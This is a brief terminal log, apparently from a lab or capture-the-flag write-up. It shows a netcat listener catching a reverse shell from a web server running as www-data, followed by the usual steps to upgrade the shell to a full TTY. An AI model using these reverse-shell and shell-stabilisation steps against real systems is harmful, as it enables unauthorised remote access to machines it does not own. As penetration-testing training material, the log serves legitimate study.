 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.5.156] 38938
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-5-156:/var/www/html$ ^Z
[1]  + 62826 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 62826 continued  nc -lvnp 4444
www-data@ip-172-16-5-156:/var/www/html$ export TERM=xterm
www-data@ip-172-16-5-156:/var/www/html$